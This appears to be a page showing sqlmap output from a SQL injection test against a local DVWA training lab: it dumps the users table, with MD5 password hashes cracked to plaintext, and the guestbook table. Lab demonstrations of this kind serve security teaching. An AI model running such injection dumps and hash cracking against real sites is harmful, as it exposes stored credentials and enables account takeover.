 SQL INJECTION TEST
http://antares.localhost.com/vul-test/action.php
-
[17:51:45] [INFO] using hash method 'md5_generic_passwd'
[17:51:45] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[17:51:45] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[17:51:45] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[17:51:45] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[17:51:45] [INFO] postprocessing table dump
Database: dvwa
Table: users
[5 entries]
+---------+---------+----------------------------------+----------------------------------------------+-----------+------------+
| user_id | user | avatar | password | last_name | first_name |
+---------+---------+----------------------------------+----------------------------------------------+-----------+------------+
| 1 | admin | dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
| 2 | gordonb | dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
+---------+---------+----------------------------------+----------------------------------------------+-----------+------------+
[17:51:45] [INFO] table 'dvwa.users' dumped to CSV file '/opt/sqlmap/output/antares.localhost.com/dump/dvwa/users.csv'
[17:51:45] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[17:51:45] [INFO] the SQL query used returns 3 entries
[17:51:45] [INFO] starting 3 threads
[17:51:45] [INFO] resumed: comment_id
[17:51:45] [INFO] resumed: smallint(5) unsigned
[17:51:45] [INFO] resumed: comment
[17:51:45] [INFO] resumed: varchar(300)
[17:51:45] [INFO] resumed: name
[17:51:45] [INFO] resumed: varchar(100)
[17:51:45] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
[17:51:45] [INFO] the SQL query used returns 1 entries
[17:51:45] [INFO] resumed: This is a test comment.
[17:51:45] [INFO] resumed: 1
[17:51:45] [INFO] resumed: test
[17:51:45] [INFO] analyzing table dump for possible password hashes
Database: dvwa
Table: guestbook
[1 entry]
+------------+------+-------------------------+
| comment_id | name | comment |
+------------+------+-------------------------+
| 1 | test | This is a test comment. |
+------------+------+-------------------------+
[17:51:45] [INFO] table 'dvwa.guestbook' dumped to CSV file '/opt/sqlmap/output/antares.localhost.com/dump/dvwa/guestbook.csv'
[17:51:45] [INFO] fetched data logged to text files under '/opt/sqlmap/output/antares.localhost.com'
[*] shutting down at 17:51:45
This page uses sqlmap, a project developed by Miroslav Stampar and Bernardo Damele A. G.
You can download and find information of this project at sqlmap.org